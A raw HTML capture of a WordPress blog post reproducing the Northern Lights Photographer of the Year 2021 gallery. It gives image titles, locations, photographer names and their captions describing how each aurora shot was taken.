1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-290"
					class="nv-single-post-wrap col post-290 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Spectacular Winning Photos from The Northern Lights Photographer of The Year 2021</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://topcoreidea.com/wp-content/uploads/2021/12/e0b9e24b63d33741445242c1083a0142663fbb4faf65578fd0ec83116ede2f4a-930x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><div></div>
<p>The travel photography blog Capture the Atlas has published its annual northern lights photographer of the year collection with stunning images from 25 photographers. Coinciding with the northern lights season at the end of the year, it aims to share the beauty of this natural phenomenon.</p>
<p><strong>Spectrum – Vestrahorn, Iceland</strong><br />
<img loading="lazy" class="alignnone size-full wp-image-1065041" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/e0b9e24b63d33741445242c1083a0142663fbb4faf65578fd0ec83116ede2f4a.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/e0b9e24b63d33741445242c1083a0142663fbb4faf65578fd0ec83116ede2f4a.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/1-17-650x597.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/1-17-768x706.jpg?iv=344 768w" alt="" width="990" height="910" /><br />
<small>Stefan Liebermann</small><br />
“The full spectrum of the northern lights over the iconic Vestrahorn location in Iceland. What a dreamlike experience! A G3 strong geomagnetic storm hit the earth on 31 October and produced these wonderful colours”<span id="more-1065039"></span></p>
<p>More: Capture the Atlas h/t: guardian</p>
<p>Higher Prediction – northern Norway<br />
<img loading="lazy" class="alignnone size-large wp-image-1065042" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a2045af50121838a65e80b5697b4e563f17a66ca4098de4ab14043439d4980ec.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a2045af50121838a65e80b5697b4e563f17a66ca4098de4ab14043439d4980ec.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/2-18-650x478.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/2-18-768x565.jpg?iv=344 768w" alt="" width="990" height="728" /><br />
<small>Virgil Reglioni</small><br />
“Northern Norway hosts some of the most beautiful and dramatic sights you can find in northern Europe. Some nights, strong intensity auroras are predicted, which leads to incredible, bright displays spreading across the sky. The cold temperatures form ice shapes by the riverbank and these structures help direct your eyes in the right direction”</p>
<p><strong>When the Stars Align – Tombstone territorial park in Yukon, Canada</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065043" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/1949f8e2d7b5046182df32b5acce357eee48f40ebb8f728b9e4d69e6b662172f.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/1949f8e2d7b5046182df32b5acce357eee48f40ebb8f728b9e4d69e6b662172f.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/3-18-650x975.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/3-18-768x1152.jpg?iv=344 768w" alt="" width="990" height="1485" /><br />
<small>Joshua Snow</small><br />
“What a sight to behold. The incredible majesty of the aurora borealis. Lights that move and dance through space. Fleeting moments of vibrancy and shimmery glow. Life is much the same experience if you let it be. Learn to savour the little passing moments. Learn to ebb and flow with space and time, and glow when the inspiration strikes”</p>
<p><strong>Norrsken over Vintergatan – Swedish Lapland</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065044" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/5c8f25ae9aaa3c645d761f9fd456c026e6bf88a06caf53a947bf310a2417820d.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/5c8f25ae9aaa3c645d761f9fd456c026e6bf88a06caf53a947bf310a2417820d.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/4-18-650x325.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/4-18-300x150.jpg?iv=344 300w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/4-18-768x384.jpg?iv=344 768w" alt="" width="990" height="495" /><br />
<small>Stefano Astorri</small><br />
“Shooting the Milky Way and the aurora together was one of my resolutions for 2021. I never imagined I would fulfil this one so soon. It was a freezing, windy night and I went to a location where I hoped to see the lights rising between two mountain peaks. The “green lady” started dancing suddenly and then the Milky Way, in her winter dress, joined the party. I readjusted the composition to include the red cabin in the shot. The result is a photo that merges 12 vertical shots at 14mm (about 270 degrees) to fully cover the two overlapping arches”</p>
<p><strong>Santa’s Cabin – Levi, Finland</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065045" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/66fd6b03637ebf7ccdb5106f218e3958ffdc00c7f7da440926a498167c995609.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/66fd6b03637ebf7ccdb5106f218e3958ffdc00c7f7da440926a498167c995609.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/5-16-650x813.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/5-16-768x960.jpg?iv=344 768w" alt="" width="990" height="1238" /><br />
<small>Olli Sorvari</small><br />
“I know the journey is often more important and memorable than the results, and after taking this picture I think this was a trip to remember. It wasn’t a long hike but when you don’t have snowshoes and you sink half a metre with every step you take, it feels 50 times longer. The next time I go there, I’ll follow the skiing routes. The whole way up it was partly cloudy with no signs of the northern lights. Then suddenly I could capture what I was looking for. I also managed to get decent shots of the winter Milky Way before the real show started, which was the cherry on the cake of this night”</p>
<p><strong>Polar-snow Monsters – Kola Peninsula, Russia</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065046" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/cda9e485d793a0fae300fef50b928aefb0ece9bf85e3aa6f17535c80881523db.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/cda9e485d793a0fae300fef50b928aefb0ece9bf85e3aa6f17535c80881523db.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/6-15-650x485.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/6-15-768x573.jpg?iv=344 768w" alt="" width="990" height="739" /><br />
<small>Sergey Korolev</small><br />
“When I started learning how to take landscape photographs, I wasn’t impressed by images of the northern lights because most contained nothing in the composition other than the lights and the sky. But one day I saw Marc Adamus’s photographs with the aurora borealis over beautiful mountain scenery and I was impressed. Since then, I have had a new passion – taking northern lights pictures where the landscape and its composition play the main role and the aurora is in harmony. I focused on the “snow monsters” to make this shot look like an alien scene”</p>
<p><strong>Tranquil – Lake Tekapo, New Zealand</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065047" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/cf2c647694b510a48675903940b39715d39c595fd60dfd2af27070cb6cd275b3.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/cf2c647694b510a48675903940b39715d39c595fd60dfd2af27070cb6cd275b3.jpeg 990w, /lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/072f60131ec10898b45e7f83a4f1f66e4d371901122bd84136c33e5258431061.jpeg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/7-14-768x512.jpg?iv=344 768w" alt="" width="990" height="660" /><br />
<small>Larryn Rae</small><br />
“I was on a photography trip when aurora alerts began popping up on my phone, so we started searching for a unique place to shoot them from. We ended up at this lakeside location, and as soon as the sunset faded and dusk fell, we could already see the colour and shape of the aurora happening. The next few hours, the sky was filled with incredible hues as the pillars danced across the sky in one of the best displays I have seen for years. The aurora is my favourite night-sky phenomenon to capture, and this night was simply incredible”</p>
<p><strong>The Northern Lights Cathedral – northern Norway</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065048" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/5361ad8bbcc466170bab1dd2f4553cdaa5d3fdfede7c7d56ecab598a9368f45a.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/5361ad8bbcc466170bab1dd2f4553cdaa5d3fdfede7c7d56ecab598a9368f45a.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/8-13-650x504.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/8-13-768x596.jpg?iv=344 768w" alt="" width="990" height="768" /><br />
<small>Frøydis Dalheim Senja</small><br />
“This image is the perfect representation of one of my best nights seeing the northern lights in Senja, northern Norway. The views were stunning, with snow-capped landscapes, spectacular mountains, and a dancing aurora that coloured everything green. It was truly a night to remember. The conditions were perfect this evening in March, not too cold. The northern lights appeared not long after I arrived and lasted for a long time. I returned home really happy and grateful for this amazing experience”</p>
<p><strong>The Aurora Cave – Lofoten Islands, Norway</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065049" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a49b630ffc36ae670cbf92e28952bbbfeeba27300500b27ee025c7a12a957f88.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a49b630ffc36ae670cbf92e28952bbbfeeba27300500b27ee025c7a12a957f88.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/9-13-650x915.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/9-13-768x1081.jpg?iv=344 768w" alt="" width="990" height="1394" /><br />
<small>Giulio Cobianchi</small><br />
“This was one of the most beautiful green nights I have experienced since living in Lofoten. This was just the beginning of a long night of chasing the aurora until sunrise. I have been inside this hidden cave in all seasons since I like to explore locations and find new compositions that have never been seen before. Inside the caves, it is never easy to photograph; you have to use more techniques in the shooting phase, such as focus stacking and multi-exposure, for example, but I must say that these are the compositions I appreciate the most. I love the natural frame and the three-dimensional effect that they give”</p>
<p><strong>Nature and Landscape Photographer – Iceland</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065050" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a2f3998207239fc4fc1151e0c96388358e6bcb45a31a415349eb5addd8441ab1.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a2f3998207239fc4fc1151e0c96388358e6bcb45a31a415349eb5addd8441ab1.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/10-13-650x812.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/10-13-768x959.jpg?iv=344 768w" alt="" width="990" height="1236" /><br />
<small>Agnieszka Mrowka</small><br />
“Another long and beautiful night in Iceland. I had had the foreground for the northern lights in mind for some time already and just waited for the perfect condition to come and capture it. I needed strong northern lights, a clear sky on the Reykjanes peninsula, and calm, windless weather, which is quite rare in Iceland. The photo was challenging in the sense that I had to run back and forth to adjust the settings on my camera, depending on the strength of the northern lights. The place I was standing was also a bit tricky, as there was not enough space for my feet, so I could not even fully stand straight. When the lights came, however, I was able to freeze, staring at the mesmerising sky above”</p>
<p><strong>Aurora Sherbet in the Apostles – Bayfield, Wisconsin, US</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065051" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/ef909d74fc1cb62ea4402313fda4630912d6fd697656c6781f2b15bcc84db7d4.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/ef909d74fc1cb62ea4402313fda4630912d6fd697656c6781f2b15bcc84db7d4.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/11-12-650x430.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/11-12-768x508.jpg?iv=344 768w" alt="" width="990" height="655" /><br />
<small>Marybeth Kiczenski</small><br />
“The events of 3 November will stay with me for ever. The aurora sparked on this night was from a combination of an M-class solar flare and a CME and together they packed a punch. I saw the initial ‘hit’ in the data, jumped into the car and drove eight hours north to escape the cloud cover over the Midwest Great Lakes region. Hunting for compositions in the dark is always a challenge. The amount of colour detail in this image is amazing. I’ve never seen so much teal and purple. The whole night felt like a dream”</p>
<p><strong>For the Northern Lights – Kolsky district of Murmansk Oblast, Russia</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065052" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/4d6520d4427284a2de56da31a1053640af8bb05de9ab3acd47aa5d328dbe0366.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/4d6520d4427284a2de56da31a1053640af8bb05de9ab3acd47aa5d328dbe0366.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/12-12-650x533.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/12-12-768x630.jpg?iv=344 768w" alt="" width="990" height="812" /><br />
<small>Aleksey R.</small><br />
“Nature is mysterious and unpredictable, and often leaves us open-mouthed at the inexplicable manifestations of its power. This image was captured in February in Teriberka, on the Barents Sea coast. This night was definitely special. The perfect conditions for shooting the northern lights came together: frost, ice, a full moon, a clear night and no wind. The weather was extremely difficult; the temperature was -34C but flames like these make you forget the temperature”</p>
<p><strong>Dancing on Ice – Alberta, Canada</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065053" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/e63088a421ef7c03f5a82ee0daf1e94b936afb1a8bb0fd25976b7b06f3126fee.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/e63088a421ef7c03f5a82ee0daf1e94b936afb1a8bb0fd25976b7b06f3126fee.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/13-11-650x978.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/13-11-768x1155.jpg?iv=344 768w" alt="" width="990" height="1489" /><br />
<small>Mark Jinks</small><br />
“In the overnight hours of 3 and 4 November 2021, we experienced one of the most powerful displays of aurora at mid-latitudes. I had always wanted to capture the lights over this island. After four hours of mediocre aurora, the skies finally came alive. The aurora danced and shimmied across the thin sheet of ice covering the lake, and varied in intensity as sub-storms flared. Coyotes howled as if to voice their approval, and during the quiet lulls a great-horned owl could be heard in the distance. I took this image during an intense period before 2am”</p>
<p><strong>Volcanic Aurora Borealis – Geldingadalir, Iceland</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065054" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/af854b5d1cb203609b465585c3291440598a06e0233cebdaf3241d591020ffd5.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/af854b5d1cb203609b465585c3291440598a06e0233cebdaf3241d591020ffd5.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/14-10-650x433.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/14-10-768x512.jpg?iv=344 768w" alt="" width="990" height="660" /><br />
<small>Jeroen Van Nieuwenhove</small><br />
“One month into the eruption of the Geldingadalir volcano, I wondered whether it would be possible to photograph the aurora above it. It’s the holy grail of photography in Iceland, a once-in-a-lifetime capture. That night seemed like one of the last opportunities before the nights got too bright again. Waiting in the freezing wind made my body temperature plummet. Suddenly everything changed. The clouds opened and I saw the aurora dancing above. I couldn’t believe my luck! I took shot after shot of the event that unfolded before me”</p>
<p><strong>Forest of the Lights – Alaska, US</strong><br />
<img loading="lazy" class="alignnone size-large wp-image-1065055" src="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a4ab3f0108cbe5d1ddea82cdfcfeffde8bda21e74470e1e867b83c57e623426a.jpeg" sizes="(max-width: 990px) 100vw, 990px" srcset="https://glossingdress.com/lib/img/all/216/42efb27d6e4ed09d7cec006a1d90a201372658ac5764b36c09ab11abcc0750bf/a4ab3f0108cbe5d1ddea82cdfcfeffde8bda21e74470e1e867b83c57e623426a.jpeg 990w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/15-10-650x452.jpg?iv=344 650w, https://e4p7c9i3.stackpathcdn.com/wp-content/uploads/2021/12/15-10-768x534.jpg?iv=344 768w" alt="" width="990" height="688" /><br />
<small>Marc Adamus</small><br />
“Wandering around these forests coated in rime ice is one of the most magical experiences but also one of the most difficult to capture. Temperatures are often -30C and below, and negotiating the easily broken, crusty snow on snowshoes with nothing but a headlamp makes for great challenges in hiking and composing. I used the last light of twilight to set up the shot you see here and returned to it hours later as the lights were dancing overhead”</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spectacular-winning-photos-from-the-northern-lights-photographer-of-the-year-2021/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"fc905022b4","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
